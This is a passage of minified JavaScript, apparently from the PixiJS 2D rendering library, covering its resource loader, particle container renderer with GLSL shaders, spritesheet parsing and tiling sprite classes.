i=t.indexOf("/");e=t.substring(i+1,t.indexOf(";",i))}else{var r=t.indexOf("?"),n=t.indexOf("#"),o=Math.min(r>-1?r:t.length,n>-1?n:t.length);e=(t=t.substring(0,o)).substring(t.lastIndexOf(".")+1)}return e.toLowerCase()},e._getMimeFromXhrType=function(e){switch(e){case t.XHR_RESPONSE_TYPE.BUFFER:return"application/octet-binary";case t.XHR_RESPONSE_TYPE.BLOB:return"application/blob";case t.XHR_RESPONSE_TYPE.DOCUMENT:return"application/xml";case t.XHR_RESPONSE_TYPE.JSON:return"application/json";case t.XHR_RESPONSE_TYPE.DEFAULT:case t.XHR_RESPONSE_TYPE.TEXT:default:return"text/plain"}},No(t,[{key:"isDataUrl",get:function(){return this._hasFlag(t.STATUS_FLAGS.DATA_URL)}},{key:"isComplete",get:function(){return this._hasFlag(t.STATUS_FLAGS.COMPLETE)}},{key:"isLoading",get:function(){return this._hasFlag(t.STATUS_FLAGS.LOADING)}}]),t}();function jo(t,e,i){e&&0===e.indexOf(".")&&(e=e.substring(1)),e&&(t[e]=i)}function Go(t){return t.toString().replace("object ","")}Xo.STATUS_FLAGS={NONE:0,DATA_URL:1,COMPLETE:2,LOADING:4},Xo.TYPE={UNKNOWN:0,JSON:1,XML:2,IMAGE:3,AUDIO:4,VIDEO:5,TEXT:6},Xo.LOAD_TYPE={XHR:1,IMAGE:2,AUDIO:3,VIDEO:4},Xo.XHR_RESPONSE_TYPE={DEFAULT:"text",BUFFER:"arraybuffer",BLOB:"blob",DOCUMENT:"document",JSON:"json",TEXT:"text"},Xo._loadTypeMap={gif:Xo.LOAD_TYPE.IMAGE,png:Xo.LOAD_TYPE.IMAGE,bmp:Xo.LOAD_TYPE.IMAGE,jpg:Xo.LOAD_TYPE.IMAGE,jpeg:Xo.LOAD_TYPE.IMAGE,tif:Xo.LOAD_TYPE.IMAGE,tiff:Xo.LOAD_TYPE.IMAGE,webp:Xo.LOAD_TYPE.IMAGE,tga:Xo.LOAD_TYPE.IMAGE,svg:Xo.LOAD_TYPE.IMAGE,"svg+xml":Xo.LOAD_TYPE.IMAGE,mp3:Xo.LOAD_TYPE.AUDIO,ogg:Xo.LOAD_TYPE.AUDIO,wav:Xo.LOAD_TYPE.AUDIO,mp4:Xo.LOAD_TYPE.VIDEO,webm:Xo.LOAD_TYPE.VIDEO},Xo._xhrTypeMap={xhtml:Xo.XHR_RESPONSE_TYPE.DOCUMENT,html:Xo.XHR_RESPONSE_TYPE.DOCUMENT,htm:Xo.XHR_RESPONSE_TYPE.DOCUMENT,xml:Xo.XHR_RESPONSE_TYPE.DOCUMENT,tmx:Xo.XHR_RESPONSE_TYPE.DOCUMENT,svg:Xo.XHR_RESPONSE_TYPE.DOCUMENT,tsx:Xo.XHR_RESPONSE_TYPE.DOCUMENT,gif:Xo.XHR_RESPONSE_TYPE.BLOB,png:Xo.XHR_RESPONSE_TYPE.BLOB,bmp:Xo.XHR_RESPONSE_TYPE.BLOB,jpg:Xo.XHR_RESPONSE_TYPE.BLOB,jpeg:Xo.XHR_RESPONSE_TYPE.BLOB,tif:Xo.XHR_RESPONSE_TYPE.BLOB,tiff:Xo.XHR_RESPONSE_TYPE.BLOB,webp:Xo.XHR_RESPONSE_TYPE.BLOB,tga:Xo.XHR_RESPONSE_TYPE.BLOB,json:Xo.XHR_RESPONSE_TYPE.JSON,text:Xo.XHR_RESPONSE_TYPE.TEXT,txt:Xo.XHR_RESPONSE_TYPE.TEXT,ttf:Xo.XHR_RESPONSE_TYPE.BUFFER,otf:Xo.XHR_RESPONSE_TYPE.BUFFER},Xo.EMPTY_GIF="[data-uri]";var Ho="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var zo=window.URL||window.webkitURL;var Vo={caching:function(t,e){var i=this;Fo[t.url]?(t.data=Fo[t.url],t.complete()):t.onComplete.once(function(){return Fo[i.url]=i.data}),e()},parsing:function(t,e){if(t.data){if(t.xhr&&t.xhrType===Xo.XHR_RESPONSE_TYPE.BLOB)if(window.Blob&&"string"!=typeof t.data){if(0===t.data.type.indexOf("image")){var i=zo.createObjectURL(t.data);return t.blob=t.data,t.data=new Image,t.data.src=i,t.type=Xo.TYPE.IMAGE,void(t.data.onload=function(){zo.revokeObjectURL(i),t.data.onload=null,e()})}}else{var r=t.xhr.getResponseHeader("content-type");if(r&&0===r.indexOf("image"))return t.data=new Image,t.data.src="data:"+r+";base64,"+function(t){for(var e="",i=0;i<t.length;){for(var r=[0,0,0],n=[0,0,0,0],o=0;o<r.length;++o)i<t.length?r[o]=255&t.charCodeAt(i++):r[o]=0;switch(n[0]=r[0]>>2,n[1]=(3&r[0])<<4|r[1]>>4,n[2]=(15&r[1])<<2|r[2]>>6,n[3]=63&r[2],i-(t.length-1)){case 2:n[3]=64,n[2]=64;break;case 1:n[3]=64}for(var s=0;s<n.length;++s)e+=Ho.charAt(n[s])}return e}(t.xhr.responseText),t.type=Xo.TYPE.IMAGE,void(t.data.onload=function(){t.data.onload=null,e()})}e()}else e()}},Yo=/(#[\w-]+)?$/,Wo=function(){function t(e,i){var r=this;void 0===e&&(e=""),void 0===i&&(i=10),this.baseUrl=e,this.progress=0,this.loading=!1,this.defaultQueryString="",this._beforeMiddleware=[],this._afterMiddleware=[],this._resourcesParsing=[],this._boundLoadResource=function(t,e){return r._loadResource(t,e)},this._queue=Ro(this._boundLoadResource,i),this._queue.pause(),this.resources={},this.onProgress=new Oo,this.onError=new Oo,this.onLoad=new Oo,this.onStart=new Oo,this.onComplete=new Oo;for(var n=0;n<t._defaultBeforeMiddleware.length;++n)this.pre(t._defaultBeforeMiddleware[n]);for(var o=0;o<t._defaultAfterMiddleware.length;++o)this.use(t._defaultAfterMiddleware[o])}var e=t.prototype;return e.add=function(t,e,i,r){if(Array.isArray(t)){for(var n=0;n<t.length;++n)this.add(t[n]);return this}if("object"==typeof t&&(r=e||t.callback||t.onComplete,i=t,e=t.url,t=t.name||t.key||t.url),"string"!=typeof e&&(r=i,i=e,e=t),"string"!=typeof e)throw new Error("No url passed to add resource to loader.");if("function"==typeof i&&(r=i,i=null),this.loading&&(!i||!i.parentResource))throw new Error("Cannot add resources while the loader is running.");if(this.resources[t])throw new Error('Resource named "'+t+'" already exists.');if(e=this._prepareUrl(e),this.resources[t]=new Xo(t,e,i),"function"==typeof r&&this.resources[t].onAfterMiddleware.once(r),this.loading){for(var o=i.parentResource,s=[],a=0;a<o.children.length;++a)o.children[a].isComplete||s.push(o.children[a]);var h=o.progressChunk*(s.length+1)/(s.length+2);o.children.push(this.resources[t]),o.progressChunk=h;for(var u=0;u<s.length;++u)s[u].progressChunk=h;this.resources[t].progressChunk=h}return this._queue.push(this.resources[t]),this},e.pre=function(t){return this._beforeMiddleware.push(t),this},e.use=function(t){return this._afterMiddleware.push(t),this},e.reset=function(){for(var t in this.progress=0,this.loading=!1,this._queue.kill(),this._queue.pause(),this.resources){var e=this.resources[t];e._onLoadBinding&&e._onLoadBinding.detach(),e.isLoading&&e.abort()}return this.resources={},this},e.load=function(t){if("function"==typeof t&&this.onComplete.once(t),this.loading)return this;if(this._queue.idle())this._onStart(),this._onComplete();else{for(var e=100/this._queue._tasks.length,i=0;i<this._queue._tasks.length;++i)this._queue._tasks[i].data.progressChunk=e;this._onStart(),this._queue.resume()}return this},e._prepareUrl=function(t){var e,i=Ao(t,{strictMode:!0});if(e=i.protocol||!i.path||0===t.indexOf("//")?t:this.baseUrl.length&&this.baseUrl.lastIndexOf("/")!==this.baseUrl.length-1&&"/"!==t.charAt(0)?this.baseUrl+"/"+t:this.baseUrl+t,this.defaultQueryString){var r=Yo.exec(e)[0];-1!==(e=e.substr(0,e.length-r.length)).indexOf("?")?e+="&"+this.defaultQueryString:e+="?"+this.defaultQueryString,e+=r}return e},e._loadResource=function(t,e){var i=this;t._dequeue=e,Mo(this._beforeMiddleware,function(e,r){e.call(i,t,function(){r(t.isComplete?{}:null)})},function(){t.isComplete?i._onLoad(t):(t._onLoadBinding=t.onComplete.once(i._onLoad,i),t.load())},!0)},e._onStart=function(){this.progress=0,this.loading=!0,this.onStart.dispatch(this)},e._onComplete=function(){this.progress=100,this.loading=!1,this.onComplete.dispatch(this,this.resources)},e._onLoad=function(t){var e=this;t._onLoadBinding=null,this._resourcesParsing.push(t),t._dequeue(),Mo(this._afterMiddleware,function(i,r){i.call(e,t,r)},function(){t.onAfterMiddleware.dispatch(t),e.progress=Math.min(100,e.progress+t.progressChunk),e.onProgress.dispatch(e,t),t.error?e.onError.dispatch(t.error,e,t):e.onLoad.dispatch(e,t),e._resourcesParsing.splice(e._resourcesParsing.indexOf(t),1),e._queue.idle()&&0===e._resourcesParsing.length&&e._onComplete()},!0)},No(t,[{key:"concurrency",get:function(){return this._queue.concurrency},set:function(t){this._queue.concurrency=t}}]),t}();Wo._defaultBeforeMiddleware=[],Wo._defaultAfterMiddleware=[],Wo.pre=function(t){return Wo._defaultBeforeMiddleware.push(t),Wo},Wo.use=function(t){return Wo._defaultAfterMiddleware.push(t),Wo};var qo=function(){};qo.use=function(t,e){t.data&&t.type===Xo.TYPE.IMAGE&&(t.texture=bi.fromLoader(t.data,t.url,t.name)),e()};var Zo=function(t){function e(i,r){var n=this;t.call(this,i,r),m.call(this);for(var o=0;o<e._plugins.length;++o){var s=e._plugins[o],a=s.pre,h=s.use;a&&this.pre(a),h&&this.use(h)}this.onStart.add(function(t){return n.emit("start",t)}),this.onProgress.add(function(t,e){return n.emit("progress",t,e)}),this.onError.add(function(t,e,i){return n.emit("error",t,e,i)}),this.onLoad.add(function(t,e){return n.emit("load",t,e)}),this.onComplete.add(function(t,e){return n.emit("complete",t,e)}),this._protected=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={shared:{configurable:!0}};return e.prototype.destroy=function(){this._protected||(this.removeAllListeners(),this.reset())},i.shared.get=function(){var t=e._shared;return t||((t=new e)._protected=!0,e._shared=t),t},Object.defineProperties(e,i),e}(Wo);Object.assign(Zo.prototype,m.prototype),Zo._plugins=[],Zo.registerPlugin=function(t){return Zo._plugins.push(t),t.add&&t.add(),Zo},Zo.registerPlugin({use:Vo.parsing}),Zo.registerPlugin(qo);var Ko=function(){};Ko.init=function(t){t=Object.assign({sharedLoader:!1},t),this.loader=t.sharedLoader?Zo.shared:new Zo},Ko.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)};var Jo=Xo,Qo=function(t){function e(e,i,r,n){void 0===e&&(e=1500),void 0===r&&(r=16384),void 0===n&&(n=!1),t.call(this);r>16384&&(r=16384),this._properties=[!1,!0,!1,!1,!1],this._maxSize=e,this._batchSize=r,this._buffers=null,this._bufferUpdateIDs=[],this._updateID=0,this.interactiveChildren=!1,this.blendMode=bt.NORMAL,this.autoResize=n,this.roundPixels=!0,this.baseTexture=null,this.setProperties(i),this._tint=0,this.tintRgb=new Float32Array(4),this.tint=16777215}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={tint:{configurable:!0}};return e.prototype.setProperties=function(t){t&&(this._properties[0]="vertices"in t||"scale"in t?!!t.vertices||!!t.scale:this._properties[0],this._properties[1]="position"in t?!!t.position:this._properties[1],this._properties[2]="rotation"in t?!!t.rotation:this._properties[2],this._properties[3]="uvs"in t?!!t.uvs:this._properties[3],this._properties[4]="tint"in t||"alpha"in t?!!t.tint||!!t.alpha:this._properties[4])},e.prototype.updateTransform=function(){this.displayObjectUpdateTransform()},i.tint.get=function(){return this._tint},i.tint.set=function(t){this._tint=t,Nt(t,this.tintRgb)},e.prototype.render=function(t){var e=this;this.visible&&!(this.worldAlpha<=0)&&this.children.length&&this.renderable&&(this.baseTexture||(this.baseTexture=this.children[0]._texture.baseTexture,this.baseTexture.valid||this.baseTexture.once("update",function(){return e.onChildrenChange(0)})),t.batch.setObjectRenderer(t.plugins.particle),t.plugins.particle.render(this))},e.prototype.onChildrenChange=function(t){for(var e=Math.floor(t/this._batchSize);this._bufferUpdateIDs.length<e;)this._bufferUpdateIDs.push(0);this._bufferUpdateIDs[e]=++this._updateID},e.prototype.dispose=function(){if(this._buffers){for(var t=0;t<this._buffers.length;++t)this._buffers[t].destroy();this._buffers=null}},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.dispose(),this._properties=null,this._buffers=null,this._bufferUpdateIDs=null},Object.defineProperties(e.prototype,i),e}(Xe),$o=function(t,e,i){this.geometry=new Ri,this.indexBuffer=null,this.size=i,this.dynamicProperties=[],this.staticProperties=[];for(var r=0;r<t.length;++r){var n=t[r];n={attributeName:n.attributeName,size:n.size,uploadFunction:n.uploadFunction,type:n.type||St.FLOAT,offset:n.offset},e[r]?this.dynamicProperties.push(n):this.staticProperties.push(n)}this.staticStride=0,this.staticBuffer=null,this.staticData=null,this.staticDataUint32=null,this.dynamicStride=0,this.dynamicBuffer=null,this.dynamicData=null,this.dynamicDataUint32=null,this._updateID=0,this.initBuffers()};$o.prototype.initBuffers=function(){var t=this.geometry,e=0;this.indexBuffer=new Pi(zt(this.size),!0,!0),t.addIndex(this.indexBuffer),this.dynamicStride=0;for(var i=0;i<this.dynamicProperties.length;++i){var r=this.dynamicProperties[i];r.offset=e,e+=r.size,this.dynamicStride+=r.size}var n=new ArrayBuffer(this.size*this.dynamicStride*4*4);this.dynamicData=new Float32Array(n),this.dynamicDataUint32=new Uint32Array(n),this.dynamicBuffer=new Pi(this.dynamicData,!1,!1);var o=0;this.staticStride=0;for(var s=0;s<this.staticProperties.length;++s){var a=this.staticProperties[s];a.offset=o,o+=a.size,this.staticStride+=a.size}var h=new ArrayBuffer(this.size*this.staticStride*4*4);this.staticData=new Float32Array(h),this.staticDataUint32=new Uint32Array(h),this.staticBuffer=new Pi(this.staticData,!0,!1);for(var u=0;u<this.dynamicProperties.length;++u){var l=this.dynamicProperties[u];t.addAttribute(l.attributeName,this.dynamicBuffer,0,l.type===St.UNSIGNED_BYTE,l.type,4*this.dynamicStride,4*l.offset)}for(var c=0;c<this.staticProperties.length;++c){var d=this.staticProperties[c];t.addAttribute(d.attributeName,this.staticBuffer,0,d.type===St.UNSIGNED_BYTE,d.type,4*this.staticStride,4*d.offset)}},$o.prototype.uploadDynamic=function(t,e,i){for(var r=0;r<this.dynamicProperties.length;r++){var n=this.dynamicProperties[r];n.uploadFunction(t,e,i,n.type===St.UNSIGNED_BYTE?this.dynamicDataUint32:this.dynamicData,this.dynamicStride,n.offset)}this.dynamicBuffer._updateID++},$o.prototype.uploadStatic=function(t,e,i){for(var r=0;r<this.staticProperties.length;r++){var n=this.staticProperties[r];n.uploadFunction(t,e,i,n.type===St.UNSIGNED_BYTE?this.staticDataUint32:this.staticData,this.staticStride,n.offset)}this.staticBuffer._updateID++},$o.prototype.destroy=function(){this.indexBuffer=null,this.dynamicProperties=null,this.dynamicBuffer=null,this.dynamicData=null,this.dynamicDataUint32=null,this.staticProperties=null,this.staticBuffer=null,this.staticData=null,this.staticDataUint32=null,this.geometry.destroy()};var ts="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\nattribute vec4 aColor;\n\nattribute vec2 aPositionCoord;\nattribute float aRotation;\n\nuniform mat3 translationMatrix;\nuniform vec4 uColor;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nvoid main(void){\n    float x = (aVertexPosition.x) * cos(aRotation) - (aVertexPosition.y) * sin(aRotation);\n    float y = (aVertexPosition.x) * sin(aRotation) + (aVertexPosition.y) * cos(aRotation);\n\n    vec2 v = vec2(x, y);\n    v = v + aPositionCoord;\n\n    gl_Position = vec4((translationMatrix * vec3(v, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vColor = aColor * uColor;\n}\n",es="varying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n    vec4 color = texture2D(uSampler, vTextureCoord) * vColor;\n    gl_FragColor = color;\n}",is=function(t){function e(e){t.call(this,e),this.shader=null,this.properties=null,this.tempMatrix=new ye,this.properties=[{attributeName:"aVertexPosition",size:2,uploadFunction:this.uploadVertices,offset:0},{attributeName:"aPositionCoord",size:2,uploadFunction:this.uploadPosition,offset:0},{attributeName:"aRotation",size:1,uploadFunction:this.uploadRotation,offset:0},{attributeName:"aTextureCoord",size:2,uploadFunction:this.uploadUvs,offset:0},{attributeName:"aColor",size:1,type:St.UNSIGNED_BYTE,uploadFunction:this.uploadTint,offset:0}],this.shader=yr.from(ts,es,{})}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.render=function(t){var e=t.children,i=t._maxSize,r=t._batchSize,n=this.renderer,o=e.length;if(0!==o){o>i&&!t.autoResize&&(o=i);var s=t._buffers;s||(s=t._buffers=this.generateBuffers(t));var a=e[0]._texture.baseTexture;this.renderer.state.setBlendMode(Xt(t.blendMode,a.premultiplyAlpha));var h=n.gl,u=t.worldTransform.copyTo(this.tempMatrix);u.prepend(n.globalUniforms.uniforms.projectionMatrix),this.shader.uniforms.translationMatrix=u.toArray(!0),this.shader.uniforms.uColor=jt(t.tintRgb,t.worldAlpha,this.shader.uniforms.uColor,a.premultiplyAlpha),this.shader.uniforms.uSampler=a,this.renderer.shader.bind(this.shader);for(var l=!1,c=0,d=0;c<o;c+=r,d+=1){var p=o-c;p>r&&(p=r),d>=s.length&&s.push(this._generateOneMoreBuffer(t));var f=s[d];f.uploadDynamic(e,c,p);var v=t._bufferUpdateIDs[d]||0;(l=l||f._updateID<v)&&(f._updateID=t._updateID,f.uploadStatic(e,c,p)),n.geometry.bind(f.geometry),h.drawElements(h.TRIANGLES,6*p,h.UNSIGNED_SHORT,0)}}},e.prototype.generateBuffers=function(t){for(var e=[],i=t._maxSize,r=t._batchSize,n=t._properties,o=0;o<i;o+=r)e.push(new $o(this.properties,n,r));return e},e.prototype._generateOneMoreBuffer=function(t){var e=t._batchSize,i=t._properties;return new $o(this.properties,i,e)},e.prototype.uploadVertices=function(t,e,i,r,n,o){for(var s=0,a=0,h=0,u=0,l=0;l<i;++l){var c=t[e+l],d=c._texture,p=c.scale.x,f=c.scale.y,v=d.trim,g=d.orig;v?(s=(a=v.x-c.anchor.x*g.width)+v.width,h=(u=v.y-c.anchor.y*g.height)+v.height):(s=g.width*(1-c.anchor.x),a=g.width*-c.anchor.x,h=g.height*(1-c.anchor.y),u=g.height*-c.anchor.y),r[o]=a*p,r[o+1]=u*f,r[o+n]=s*p,r[o+n+1]=u*f,r[o+2*n]=s*p,r[o+2*n+1]=h*f,r[o+3*n]=a*p,r[o+3*n+1]=h*f,o+=4*n}},e.prototype.uploadPosition=function(t,e,i,r,n,o){for(var s=0;s<i;s++){var a=t[e+s].position;r[o]=a.x,r[o+1]=a.y,r[o+n]=a.x,r[o+n+1]=a.y,r[o+2*n]=a.x,r[o+2*n+1]=a.y,r[o+3*n]=a.x,r[o+3*n+1]=a.y,o+=4*n}},e.prototype.uploadRotation=function(t,e,i,r,n,o){for(var s=0;s<i;s++){var a=t[e+s].rotation;r[o]=a,r[o+n]=a,r[o+2*n]=a,r[o+3*n]=a,o+=4*n}},e.prototype.uploadUvs=function(t,e,i,r,n,o){for(var s=0;s<i;++s){var a=t[e+s]._texture._uvs;a?(r[o]=a.x0,r[o+1]=a.y0,r[o+n]=a.x1,r[o+n+1]=a.y1,r[o+2*n]=a.x2,r[o+2*n+1]=a.y2,r[o+3*n]=a.x3,r[o+3*n+1]=a.y3,o+=4*n):(r[o]=0,r[o+1]=0,r[o+n]=0,r[o+n+1]=0,r[o+2*n]=0,r[o+2*n+1]=0,r[o+3*n]=0,r[o+3*n+1]=0,o+=4*n)}},e.prototype.uploadTint=function(t,e,i,r,n,o){for(var s=0;s<i;++s){var a=t[e+s],h=a._texture.baseTexture.premultiplyAlpha,u=a.alpha,l=u<1&&h?Gt(a._tintRGB,u):a._tintRGB+(255*u<<24);r[o]=l,r[o+n]=l,r[o+2*n]=l,r[o+3*n]=l,o+=4*n}},e.prototype.destroy=function(){t.prototype.destroy.call(this),this.shader&&(this.shader.destroy(),this.shader=null),this.tempMatrix=null},e}(Xi),rs=function(t,e,i){void 0===i&&(i=null),this.baseTexture=t,this.textures={},this.animations={},this.data=e,this.resolution=this._updateResolution(i||(this.baseTexture.resource?this.baseTexture.resource.url:null)),this._frames=this.data.frames,this._frameKeys=Object.keys(this._frames),this._batchIndex=0,this._callback=null},ns={BATCH_SIZE:{configurable:!0}};ns.BATCH_SIZE.get=function(){return 1e3},rs.prototype._updateResolution=function(t){var e=this.data.meta.scale,i=ae(t,null);return null===i&&(i=void 0!==e?parseFloat(e):1),1!==i&&this.baseTexture.setResolution(i),i},rs.prototype.parse=function(t){this._batchIndex=0,this._callback=t,this._frameKeys.length<=rs.BATCH_SIZE?(this._processFrames(0),this._processAnimations(),this._parseComplete()):this._nextBatch()},rs.prototype._processFrames=function(t){for(var e=t,i=rs.BATCH_SIZE;e-t<i&&e<this._frameKeys.length;){var r=this._frameKeys[e],n=this._frames[r],o=n.frame;if(o){var s=null,a=null,h=!1!==n.trimmed&&n.sourceSize?n.sourceSize:n.frame,u=new Ce(0,0,Math.floor(h.w)/this.resolution,Math.floor(h.h)/this.resolution);s=n.rotated?new Ce(Math.floor(o.x)/this.resolution,Math.floor(o.y)/this.resolution,Math.floor(o.h)/this.resolution,Math.floor(o.w)/this.resolution):new Ce(Math.floor(o.x)/this.resolution,Math.floor(o.y)/this.resolution,Math.floor(o.w)/this.resolution,Math.floor(o.h)/this.resolution),!1!==n.trimmed&&n.spriteSourceSize&&(a=new Ce(Math.floor(n.spriteSourceSize.x)/this.resolution,Math.floor(n.spriteSourceSize.y)/this.resolution,Math.floor(o.w)/this.resolution,Math.floor(o.h)/this.resolution)),this.textures[r]=new bi(this.baseTexture,s,u,a,n.rotated?2:0,n.anchor),bi.addToCache(this.textures[r],r)}e++}},rs.prototype._processAnimations=function(){var t=this.data.animations||{};for(var e in t){this.animations[e]=[];for(var i=0;i<t[e].length;i++){var r=t[e][i];this.animations[e].push(this.textures[r])}}},rs.prototype._parseComplete=function(){var t=this._callback;this._callback=null,this._batchIndex=0,t.call(this,this.textures)},rs.prototype._nextBatch=function(){var t=this;this._processFrames(this._batchIndex*rs.BATCH_SIZE),this._batchIndex++,setTimeout(function(){t._batchIndex*rs.BATCH_SIZE<t._frameKeys.length?t._nextBatch():(t._processAnimations(),t._parseComplete())},0)},rs.prototype.destroy=function(t){for(var e in void 0===t&&(t=!1),this.textures)this.textures[e].destroy();this._frames=null,this._frameKeys=null,this.data=null,this.textures=null,t&&this.baseTexture.destroy(),this.baseTexture=null},Object.defineProperties(rs,ns);var os=function(){};os.use=function(t,e){var i=t.name+"_image";if(t.data&&t.type===Jo.TYPE.JSON&&t.data.frames&&!this.resources[i]){var r={crossOrigin:t.crossOrigin,metadata:t.metadata.imageMetadata,parentResource:t},n=os.getResourcePath(t,this.baseUrl);this.add(i,n,r,function(i){if(i.error)e(i.error);else{var r=new rs(i.texture.baseTexture,t.data,t.url);r.parse(function(){t.spritesheet=r,t.textures=r.textures,e()})}})}else e()},os.getResourcePath=function(t,e){return t.isDataUrl?t.data.meta.image:yt.resolve(t.url.replace(e,""),t.data.meta.image)};var ss=new ce,as=function(t){function e(e,i,r){void 0===i&&(i=100),void 0===r&&(r=100),t.call(this,e),this.tileTransform=new Ae,this._width=i,this._height=r,this._canvasPattern=null,this.uvMatrix=e.uvMatrix||new Ir(e),this.pluginName="tilingSprite",this.uvRespectAnchor=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={clampMargin:{configurable:!0},tileScale:{configurable:!0},tilePosition:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return i.clampMargin.get=function(){return this.uvMatrix.clampMargin},i.clampMargin.set=function(t){this.uvMatrix.clampMargin=t,this.uvMatrix.update(!0)},i.tileScale.get=function(){return this.tileTransform.scale},i.tileScale.set=function(t){this.tileTransform.scale.copyFrom(t)},i.tilePosition.get=function(){return this.tileTransform.position},i.tilePosition.set=function(t){this.tileTransform.position.copyFrom(t)},e.prototype._onTextureUpdate=function(){this.uvMatrix&&(this.uvMatrix.texture=this._texture),this._cachedTint=16777215},e.prototype._render=function(t){var e=this._texture;e&&e.valid&&(this.tileTransform.updateLocalTransform(),this.uvMatrix.update(),t.batch.setObjectRenderer(t.plugins[this.pluginName]),t.plugins[this.pluginName].render(this))},e.prototype._calculateBounds=function(){var t=this._width*-this._anchor._x,e=this._height*-this._anchor._y,i=this._width*(1-this._anchor._x),r=this._height*(1-this._anchor._y);this._bounds.addFrame(this.transform,t,e,i,r)},e.prototype.getLocalBounds=function(e){return 0===this.children.length?(this._bounds.minX=this._width*-this._anchor._x,this._bounds.minY=this._height*-this._anchor._y,this._bounds.maxX=this._width*(1-this._anchor._x),this._bounds.maxY=this._height*(1-this._anchor._y),e||(this._localBoundsRect||(this._localBoundsRect=new Ce),e=this._localBoundsRect),this._bounds.getRectangle(e)):t.prototype.getLocalBounds.call(this,e)},e.prototype.containsPoint=function(t){this.worldTransform.applyInverse(t,ss);var e=this._width,i=this._height,r=-e*this.anchor._x;if(ss.x>=r&&ss.x<r+e){var n=-i*this.anchor._y;if(ss.y>=n&&ss.y<n+i)return!0}return!1},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.tileTransform=null,this.uvMatrix=null},e.from=function(t,i,r){return new e(bi.from(t),i,r)},e.fromFrame=function(t,i,r){var n=$t[t];if(!n)throw new Error('The frameId "'+t+'" does not exist in the texture cache '+this);return new e(n,i,r)},e.fromImage=function(t,i,r,n){return n&&"object"!=typeof n&&(n={scaleMode:arguments[4],resourceOptions:{crossorigin:arguments[3]}}),new e(bi.from(t,n),i,r)},i.width.get=function(){return this._width},i.width.set=function(t){this._width=t},i.height.get=function(){return this._height},i.height.set=function(t){this._height=t},Object.defineProperties(e.prototype,i),e}(Kn),hs="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform mat3 uTransform;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = (uTransform * vec3(aTextureCoord, 1.0)).xy;\n}\n",us="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec4 uColor;\nuniform mat3 uMapCoord;\nuniform vec4 uClampFrame;\nuniform vec2 uClampOffset;\n\nvoid main(void)\n{\n    vec2 coord = mod(vTextureCoord - uClampOffset, vec2(1.0, 1.0)) + uClampOffset;\n    coord = (uMapCoord * vec3(coord, 1.0)).xy;\n    coord = clamp(coord, uClampFrame.xy, uClampFrame.zw);\n\n    vec4 sample = texture2D(uSampler, coord);\n    gl_FragColor = sample * uColor;\n}\n",ls="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec4 uColor;\n\nvoid main(void)\n{\n    vec4 sample = texture2D(uSampler, vTextureCoord);\n    gl_FragColor = sample * uColor;\n}\n",cs=new ye,ds=function(t){function e(e){t.call(this,e);var i={globals:this.renderer.globalUniforms};this.shader=yr.from(hs,us,i),this.simpleShader=yr.from(hs,ls,i),this.quad=new Li}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.render=function(t){var e=this.renderer,i=this.quad,r=i.vertices;r[0]=r[6]=t._width*-t.anchor.x,r[1]=r[3]=t._height*-t.anchor.y,r[2]=r[4]=t._width*(1-t.anchor.x),r[5]=r[7]=t._height*(1-t.anchor.y),t.uvRespectAnchor&&((r=i.uvs)[0]=r[6]=-t.anchor.x,r[1]=r[3]=-t.anchor.y,r[2]=r[4]=1-t.anchor.x,r[5]=r[7]=1-t.anchor.y),i.invalidate();var n=t._texture,o=n.baseTexture,s=t.tileTransform.localTransform,a=t.uvMatrix,h=o.isPowerOfTwo&&n.frame.width===o.width&&n.frame.height===o.height;h&&(o._glTextures[e.CONTEXT_UID]?h=o.wrapMode!==Pt.CLAMP:o.wrapMode===Pt.CLAMP&&(o.wrapMode=Pt.REPEAT));var u=h?this.simpleShader:this.shader,l=n.width,c=n.height,d=t._width,p=t._height;cs.set(s.a*l/d,s.b*l/p,s.c*c/d,s.d*c/p,s.tx/d,s.ty/p),cs.invert(),h?cs.prepend(a.mapCoord):(u.uniforms.uMapCoord=a.mapCoord.toArray(!0),u.uniforms.uClampFrame=a.uClampFrame,u.uniforms.uClampOffset=a.uClampOffset),u.uniforms.uTransform=cs.toArray(!0),u.uniforms.uColor=Ht(t.tint,t.worldAlpha,u.uniforms.uColor,o.premultiplyAlpha),u.uniforms.translationMatrix=t.transform.worldTransform.toArray(!0),u.uniforms.uSampler=n,e.shader.bind(u),e.geometry.bind(i),e.state.setBlendMode(Xt(t.blendMode,o.premultiplyAlpha)),e.geometry.draw(this.renderer.gl.TRIANGLES,6,0)},e}(Xi),ps=function(t){function e(e,i){var r=this;void 0===i&&(i={}),t.call(this),this._textWidth=0,this._textHeight=0,this._glyphs=[],this._font={tint:void 0!==i.tint?i.tint:16777215,align:i.align||"left",name:null,size:0},this.font=i.font,this._text=e,this._maxWidth=0,this._maxLineHeight=0,this._letterSpacing=0,this._anchor=new de(function(){r.dirty=!0},this,0,0),this.dirty=!1,this.roundPixels=g.ROUND_PIXELS,this.updateText()}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var 